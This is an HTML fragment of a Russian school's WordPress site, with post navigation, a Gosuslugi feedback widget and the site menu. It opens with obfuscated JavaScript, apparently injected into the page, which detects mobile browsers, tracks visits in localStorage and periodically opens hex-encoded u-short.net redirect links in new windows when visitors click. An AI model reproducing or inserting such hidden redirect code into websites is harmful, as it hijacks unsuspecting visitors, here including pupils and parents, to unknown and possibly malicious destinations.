_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
		
		
	</div><!-- .post-single -->

</article><!-- #post-2563 --><div class="post-navigation"><div class="site-post-nav-item site-post-nav-prev"><span class="post-navigation-label">Previous Article</span><a href="https://school6-novoch.ru/2021/12/16/%f0%9f%93%8c%f0%9f%93%88na-ostrie-nauki%f0%9f%93%88%f0%9f%93%8c/" rel="prev">??НА ОСТРИЕ НАУКИ??</a></div><!-- .site-post-nav-item --><div class="site-post-nav-item site-post-nav-next"><span class="post-navigation-label">Next Article</span><a href="https://school6-novoch.ru/2021/12/22/1%ef%b8%8f%e2%83%a31%ef%b8%8f%e2%83%a32%ef%b8%8f%e2%83%a3cena-lozhnogo-vyzova-balovstvo-ili-chelovecheskaya-zhizn1%ef%b8%8f%e2%83%a31%ef%b8%8f%e2%83%a32%ef%b8%8f%e2%83%a3/" rel="next">1️⃣1️⃣2️⃣Цена ложного вызова – баловство или человеческая жизнь?1️⃣1️⃣2️⃣</a></div><!-- .site-post-nav-item --></div><!-- .post-navigation -->						
					</div><!-- .site-content-wrapper .clearfix -->
					
									
				</main><!-- #site-content -->
				
				
<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper clearfix">
	
		<div id="bvi_widget-3" class="widget widget_bvi_widget"><div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><p class="widget-title">госуслуги</p><div class="textwidget custom-html-widget"><script src='https://pos.gosuslugi.ru/bin/script.min.js'></script> 
<style>
#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}
</style>

<style>
#js-show-iframe-wrapper{background:var(--pos-banner-fluid-22__background)}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{width:100%;min-height:52px;background:#fff;color:#0b1f33;font-size:16px;font-family:LatoWeb,sans-serif;font-weight:400;padding:0;line-height:1.2}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#e4ecfd}#js-show-iframe-wrapper .bf-22{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-22__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-22__grid-template-rows);width:100%;max-width:var(--pos-banner-fluid-22__max-width);box-sizing:border-box;grid-auto-flow:row dense}#js-show-iframe-wrapper .bf-22__decor{background:var(--pos-banner-fluid-22__bg-url) var(--pos-banner-fluid-22__bg-url-position) no-repeat;background-size:cover;background-color:#f8efec;position:relative}#js-show-iframe-wrapper .bf-22__content{display:flex;flex-direction:column;padding:var(--pos-banner-fluid-22__content-padding);grid-row:var(--pos-banner-fluid-22__content-grid-row);justify-content:center}#js-show-iframe-wrapper .bf-22__text{margin:var(--pos-banner-fluid-22__text-margin);font-size:var(--pos-banner-fluid-22__text-font-size);line-height:1.4;font-family:LatoWeb,sans-serif;font-weight:700;color:#fff}#js-show-iframe-wrapper .bf-22__bottom-wrap{display:flex;flex-direction:row;align-items:center}#js-show-iframe-wrapper .bf-22__logo-wrap{position:absolute;top:var(--pos-banner-fluid-22__logo-wrap-top);left:var(--pos-banner-fluid-22__logo-wrap-right);padding:var(--pos-banner-fluid-22__logo-wrap-padding);background:#fff;border-radius:0 0 8px 0}#js-show-iframe-wrapper .bf-22__logo{width:var(--pos-banner-fluid-22__logo-width);margin-left:1px}#js-show-iframe-wrapper .bf-22__slogan{font-family:LatoWeb,sans-serif;font-weight:700;font-size:var(--pos-banner-fluid-22__slogan-font-size);line-height:1.2;color:#005ca9}#js-show-iframe-wrapper .bf-22__btn-wrap{width:100%;max-width:var(--pos-banner-fluid-22__button-wrap-max-width)}
</style >
<div id='js-show-iframe-wrapper'>
  <div class='pos-banner-fluid bf-22'>

    <div class='bf-22__decor'>
      <div class='bf-22__logo-wrap'>
        <img
          class='bf-22__logo'
          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo-blue.svg'
          alt='Госуслуги'
        />
        <div class='bf-22__slogan'>Решаем вместе</div >
      </div >
    </div >
    <div class='bf-22__content'>
      <div class='bf-22__text'>
        Есть предложения по организации учебного процесса или знаете, как сделать школу лучше?
      </div >

      <div class='bf-22__bottom-wrap'>
        <div class='bf-22__btn-wrap'>
          <!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->
          <button
            class='pos-banner-btn_2'
            type='button'
          >Написать о проблеме
          </button >
        </div >
      </div>
    </div >

  </div >
</div >
<script>

(function(){
  "use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);if(t)o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});n.push.apply(n,o)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(n),true).forEach(function(t){_defineProperty(e,t,n[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(n));else ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){if(t in e)Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true});else e[t]=n;return e}var POS_PREFIX_22="--pos-banner-fluid-22__",posOptionsInitialBanner22={background:"linear-gradient(#2d73bc 26.49%,#38bafe 79.45%)","grid-template-columns":"100%","grid-template-rows":"262px auto","max-width":"100%","text-font-size":"20px","text-margin":"0 0 24px 0","button-wrap-max-width":"100%","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/18/banner-fluid-bg-18-2.svg')","bg-url-position":"right bottom","content-padding":"26px 24px 24px","content-grid-row":"0","logo-wrap-padding":"16px 12px 12px","logo-width":"65px","logo-wrap-top":"0","logo-wrap-left":"0","slogan-font-size":"12px"},setStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_22;Object.keys(e).forEach(function(o){t.style.setProperty(n+o,e[o])})},removeStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_22;Object.keys(e).forEach(function(e){t.style.removeProperty(n+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner22),n=document.getElementById("js-show-iframe-wrapper"),o=n?n.offsetWidth:document.body.offsetWidth;if(o>340)t["button-wrap-max-width"]="209px";if(o>482)t["content-padding"]="24px",t["text-font-size"]="24px";if(o>568)t["grid-template-columns"]="1fr 292px",t["grid-template-rows"]="100%",t["content-grid-row"]="1",t["content-padding"]="32px 24px",t["bg-url-position"]="calc(100% + 35px) bottom";if(o>610)t["bg-url-position"]="calc(100% + 12px) bottom";if(o>726)t["bg-url-position"]="right bottom";if(o>783)t["grid-template-columns"]="1fr 390px";if(o>820)t["grid-template-columns"]="1fr 420px",t["bg-url-position"]="right bottom";if(o>1098)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/18/banner-fluid-bg-18-3.svg')",t["bg-url-position"]="calc(100% + 55px) bottom",t["grid-template-columns"]="1fr 557px",t["text-font-size"]="32px",t["content-padding"]="32px 32px 32px 50px",t["logo-width"]="78px",t["slogan-font-size"]="15px",t["logo-wrap-padding"]="20px 16px 16px";if(o>1422)t["max-width"]="1422px",t["grid-template-columns"]="1fr 720px",t["content-padding"]="32px 48px 32px 160px",t.background="linear-gradient(90deg, #2d73bc 5.49%,#38bafe 59.45%, #f8efec 60%)";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner22);window.removeEventListener("resize",changePosBannerOnResize),removeStyles(t,e)};
})()
</script>
 <script>Widget("https://pos.gosuslugi.ru/form", 237078)</script></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Меню</p><div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2816"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3592"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li id="menu-item-4574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://school6-novoch.ru/pedagogicheskij-sostav/">Педагогический состав</a></li>
	<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://school6-novoch.ru/stipendii-i-mery-podderzhki-obuchayushhixsya/">Стипендии и меры поддержки обучающихся</a></li>
	<li id="menu-item-3599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
	<li id="menu-item-4580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://school6-novoch.ru/obrazovatelnye-standarty-i-trebovaniya-dlya-tex-kto-primenyaet-v-rabote-fgosi-fgt/">Образовательные стандарты и требования – для тех, кто применяет в работе ФГОСи ФГТ</a></li>
</ul>
</li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://school6-novoch.ru/akkreditacionnyj-monitoring/">Аккредитационный мониторинг</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://school6-novoch.ru/antikorrupciya/">Антикоррупция</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://school6-novoch.ru/bezopasnost-zhiznedeyatelnosti/">Безопасность жизнедеятельности</a>
<ul class="sub-menu">
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://school6-novoch.ru/antiterror/">Антитеррор</a></li>
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://school6-novoch.ru/bdd/">БДД</a></li>
	<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://school6-novoch.ru/informacionnaya-bezopasnost/">Информационная безопасность</a></li>
	<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://school6-novoch.ru/pozharnaya-bezopasnost/">Пожарная безопасность</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://school6-novoch.ru/profilaktika-travmatizma/">Профилактика травматизма</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://school6-novoch.ru/roditelyam/">Родителям</a></li>
</ul>
</li>
<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4024"><a href="https://school6-novoch.ru/vospitanie/">Воспитание</a>
<ul class="sub-menu">
	<li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://school6-novoch.ru/organizaciya-vospitatelnoj-raboty/">Организация воспитательной работы</a></li>
	<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://school6-novoch.ru/uchenicheskoe-samoupravlenie/">Ученическое самоуправление</a></li>
</ul>
</li>
<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4125"><a href="https://school6-novoch.ru/vpr/">ВПР</a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://school6-novoch.ru/vyplaty-za-klassnoe-rukovodstvo/">Выплаты за классное руководство.</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://school6-novoch.ru/razdel-2/">Выпускникам ГИА</a></li>
<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4861"><a href="https://school6-novoch.ru/goryachee-pitanie/">Горячее питание</a>
<ul class="sub-menu">
	<li id="menu-item-1911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911"><a href="https://foodmonitoring.ru/8384/food">Food</a></li>
</ul>
</li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://school6-novoch.ru/category/gto/">ГТО</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://school6-novoch.ru/distancionnoe-obuchenie-do/">Дистанционное обучение (ДО)</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2116"><a href="https://school6-novoch.ru/dlya-vas-roditeli/">Для вас, родители!</a>
<ul class="sub-menu">
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1328"><a href="https://school6-novoch.ru/2021/04/04/informaciya-dlya-roditelej-budushhix-pervoklassnikov/">Информация для родителей будущих первоклассников</a></li>
	<li id="menu-item-4461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><a href="https://school6-novoch.ru/informaciya-po-priemu-v-10-klass/">Информация по приему в 10 класс</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4275"><a href="https://school6-novoch.ru/category/novosti-minprosveshheniya-rossii/">Новости Минпросвещения России</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://school6-novoch.ru/polozhenie-ob-ispolzovanii-lichnyx-mobilnyx-elektronnyx-ustrojstv-svyazi-v-mbou-sosh-6/">ПОЛОЖЕНИЕ об использовании личных мобильных электронных устройств связи в МБОУ СОШ № 6</a></li>
</ul>
</li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://school6-novoch.ru/metodicheskaya-rabota/">Методическая работа</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://school6-novoch.ru/nastavnichestvo/">Наставничество</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://school6-novoch.ru/obuchenie-detej-s-ovz/">Обучение детей с ОВЗ</a></li>
